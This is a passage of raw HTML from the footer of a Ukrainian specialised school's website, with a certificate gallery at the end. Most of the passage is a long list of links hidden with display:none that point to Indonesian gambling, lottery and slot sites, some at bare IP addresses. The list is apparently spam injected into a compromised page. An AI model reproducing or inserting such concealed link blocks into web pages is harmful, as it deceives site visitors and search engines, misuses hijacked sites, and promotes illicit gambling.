<li style="color: #000000;"><a href="https://www.leminerale.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.leminerale.com/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://donazioni.ail.it/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.far-mg.com/"><span><span>villatogel</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bpm.institutpendidikan.ac.id/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://blog.zar-tasa.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://m.longzhudainternationalhotel.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://licmfnew.cmots.com/"><span><span>https://licmfnew.cmots.com/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nusacash188.com/"><span><span>nusacash188</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://areeya.co.th/"><span><span>babeltoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://oyatoto.it.com/"><span><span>OYATOTO</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://alsaudiatimes.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linkup.shop/oyatoto"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://unitedwithlove.com/"><span><span>LGO188</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://fictionfactory.org/uploads/"><span><span>langkahcurang</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mpo868.com/"><span><span>mpo868</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://benediktas.org/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://cidpmem6440.eu/"><span><span>mstoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://amida.monbalcon.net/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://vikingmeta.id/"><span><span>Viking Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://prajapos.id/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://wyongmilkfactorytavern.com.au/"><span><span>slot maxwin</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://dcpp.nuczu.edu.ua/"><span><span>slot deposit 10rb</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://apakabarjabar.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://wehavethingstodo.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ocybrcc.ultimatedownlinebuilder.net/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://shop.meilimedicine.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ar.maps-mali.com/"><span><span>gampangtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.mastronet.com/"><span><span>LPO88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.kalasangam.org/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ms.maps-swaziland.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://online.meaningofficial.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://tokuiyu.com/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://glp.soc.hit-u.ac.jp/"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://glp.soc.hit-u.ac.jp/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://suletech.co.id/"><span><span>sulebet</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://datacar-digital.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://liamobrien.biz/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://shop.meilimedicine.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://destash.sanctuaryjewellery.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ru.maps-swaziland.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://malukutoto-official.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/ilmubet"><span><span>ilmubet</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.openupitengineer.co.jp/service/"><span><span>https://www.openupitengineer.co.jp/layanan/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://m.manmanju.com/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://188.166.190.113/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://powiadomieni.lab7.kylos.pl/"><span><span>http://powiadomieni.lab7.kylos.pl/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://lab7.kylos.pl/"><span><span>https://lab7.kylos.pl/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/manadototo"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://5ghub.ftn.uns.ac.rs/events/"><span><span>4 hari</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://159.65.15.252/"><span><span>KAKI4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mediaasuransinews.co.id/"><span><span>slot gacor hari ini</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://crownstgrocer.com/about/"><span><span>jinhoki</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://206.189.158.61/"><span><span>KAKI4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bruma.compralima.com/"><span><span>situs slot</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://corgi.asobon.net/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hanumanchalisa.io/hanuman-bahuk/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thai.bus-bodyparts.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.chespa.eu/kontakt/"><span><span>agen slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nakhonsidee.com/marketing/"><span><span>toto makau</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nakhonsidee.com/marketing/"><span><span>babeltoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://es.macosxhints.ch/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://golan-marsad.org/links/">slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ilmubet.vip/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://calbikeplate.com/pre-order-plate/">naruto88 login</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.radarsultra.co.id/">KAKI4D</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.nicharrison.com/">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://guam.sehan.ac.kr/">top1toto login</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://post-pulse.io/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://post-pulse.io/">bengkulu toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mpo555.com/">https://mpo555.com/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://posnormal.wemaxdevs.com/">manadototo</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://aksesmudah.live/bl-manado">manadototo</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://fulldata.com.ve/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/bengkulutoto">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/bengkulutoto">bengkulu toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://h2oslotgg.com/">h2oslot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://heylink.me/MPO555_">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linkr.bio/mpo555-vip">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kaki268-07.com/">KAKI268</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://betterestatesales.it.com/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nuebegaming.tv/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kapten808.id/">kapten808</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bekasjadiberkah.id/">kapten808</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.sugarlandsmtnfest.com/">kapten808</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://museumbasoekiabdullah.or.id/">kaki268</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://digitex.id/">mpo555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.marybyronproject.org/">lgopro99</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.icem-cime.org/">lgopro99</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://belediye.gencreklamajansi.com/">juru togel</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.shourachemicals.com/en/our-company">agen slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://eatboss.co.id/">situs slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://eatboss.co.id/">slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://lippobank.co.id/">slot depo 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://lippobank.co.id/">slot 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://century21liberty.co.id/">depo 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://century21liberty.co.id/">slot depo 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://159.223.72.115/">usahatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.tauziahotels.com/">usahatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://usahatoto.com/">usahatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.europeantourtickets.com/">toto188</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://aimtechwelding.com/">dewakoin</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://gsm-firmware.com/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jaringtoto-cool.com/">jaringtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.cigna.co.id/">usahatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://staticfiles.fanimani.pl/">cancertoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://staticfiles.fanimani.pl/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hydrocylinders.ru/">cancertoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hydrocylinders.ru/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.nabee.info/china/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.nabee.info/china/">4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://modenagradnja.com/kontakt/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nl.achelia.com/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://policemw.halspcl.com/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://esmagisvirtual.tjmt.jus.br/">toto 4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://esmagisvirtual.tjmt.jus.br/">toto slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://iues-univ.com/home/contact/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://modenagradnja.com/modena-zlatibor-resort/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://www.daad.ugto.mx/sedepresa/">http://www.daad.ugto.mx/sedepresa/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ourusamagazine.com/blog/2014/05/">sisi368</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://upfrontconf.com/speakers/">sisi368</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.storybee.org/4through9/4through9.html">sisi368</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://rioccadapt.com/">slot thailand</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://shop.mobilemobileorlando.com/product-category/samsung-phones/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.bosquevirtual.com/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://balicycling.com/gallery/">slot thailand</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://brinsedicions.cat/es/">https://brinsedicions.cat/es/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://restaurantenadali.com/">cancer toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.photogallery.marcegaglia.com/">ilmu bet</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://shop.mobilemobileorlando.com/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://anggota.pergunu.or.id/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://zenails.com/contact/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://suncitya1.com/">data macau</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.brointermedlines.com/tracking/">slot 4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://news.utm.edu.vn/">top1toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://manadototoo.it.com/">manadototo</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.soave.com/who-we-are/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://blog.colegios-cedros-yaocalli.mx/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jobhunterr.com/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://akun.kopertis3.or.id/maxwin/">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://pasarbaris.kopertis3.or.id/">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://latunisiemedicale.com/">malukutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mpogoal-bit.com/">MPOGOAL</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://generationxpose.com/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://generationxpose.com/">toto slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://misstravelguru.com/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://misstravelguru.com/">toto slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://raw-wisdom.com/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://raw-wisdom.com/">situs slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://waiting.carnegiehall.org/">Mix Parlay</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://brandevly.com/my-dog-ate-doritos/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://diversorestaurante.com/menu/">toto slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://idlebreakout.io/lows-adventures-3">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://cntt.hnue.edu.vn/">malukutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bigedsfishing.com/anatomy-fly-rod/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://coolrivercoffeehouse.com/breakfast/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/domino4d/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/domino4d/">login domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/domino4d_/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/domino4d_/">domino 4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.cashsavvy.net.au/shop/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://chromegirl.com/">slot thailand</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://diabeticshoeshub.com/contact-us/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://threerabbits.net/">nobu99</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ilmuhoki.id/">ilmuhoki</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://dev.microsites.billboard.com/">Pkv Games</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jsbn.ub.ac.id/">https://jsbn.ub.ac.id/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.launch.tonai.io/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.richardyeargin.com/single-project">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://restaurantexs.com/us/doral/">winsortoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.senaspain.es/38-intercomunicador-moto">winsortoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://korean.heavyduty-equipments.com/">winsortoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.dgs.halspcl.com/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ilmuhoki.vip">ilmuhoki</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.therowdyhound.com/collections/all">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.poljskidom.hr/">batmantoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://spliceprot.icc.fiocruz.br/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.rampurhatcollege.ac.in/">batmantoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://iscan3d.ca/notre-histoire/">https://iscan3d.ca/notre-histoire/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://takaterra.com/en/brands/">ilmuhoki</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://gimortuary.com/?contact">https://gimortuary.com/?contact</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://rajalangit77petir.com/">rajalangit77</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.assurasoftware.com/about/">https://www.assurasoftware.com/about/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://1bigmedia.in/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://butchersmanifesto.com/manifesto/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.planeta-billiard.ru/">toto togel</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kshnfm.com/">rajalangit77</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nativeamerican-authors.com/">rajalangit77</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ihimer.com/">rajalangit77</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://forumfortnightly.com/">rajalangit77</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.drvskrishnagdc.edu.in/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://avestia.com/about/">slot maxwin</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.assurasoftware.com/about/">slot thailand</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://images.danubecloud.org/">oyatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://oyamakmur.id/">oyatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://students.hopefoundationofkenya.org/sponsor/login/">oyatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://palworldgame.org">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://blossomcharleston.com/">gengbola</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://oyapercaya.com">oyatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.cashsavvy.net.au/warranty/">oyatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.elegantamiresei.ro/contact/">kartutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.elegantamiresei.ro/contact/">kartu toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://objectifbucketlist.com/blog/">slot depo 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.karambiaresto.com/">babeltoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://poweritbd.com/">oyatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jurnal.unimor.ac.id/">watitoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://1bigmedia.in/">slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.lordmountbattenofburma.com/copy-of-master-6">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.orientfood.ch/en/">rasa4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://fr.achelia.com/">rasa4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://port.aogfoods.com/">rasa4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ecomaster.torgg.com/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://vanjava.co.id/">hk pools</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.stainlesssteelkitchen.id/">toto hk</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bahtralestarijaya.co.id/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://poweritbd.com/marketing">oyatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.planetmountainbike.com/">oyatoto</a></li>
</ul></div>
</div></div><span class="sp-copyright">© 2019 Спеціалізована школа №40</span></div></div><div id="sp-footer2" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Наші досягнення</h3><div class="sp-module-content"><div class="artuniversallightbox_container"><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_001.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/bbd4ad18bc9579a03a2eb855725706be_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_002.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/2a43ccff9bcdec74718cfdfd557c9bd3_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_003.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/e11410af00f9b9acdc716a19a022fddb_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_004.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/53bec2df6b9101a2455e86b20f627960_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_005.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/cb23824bb0a426c316d5cba0df2c4a4e_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_006.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/3504099a9272360ed2615a6c013885de_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_007.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/dcd25d303aaa9179a67923368fdb8171_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_008.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/afe7dbf8410f593fa982a9fcb2e021e2_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_009.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/366fed1506e0ee8a1b0c3848ae5db5bd_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_010.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/e7d735ab9087df0d6a51e439fcd2e996_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_011.jpg' 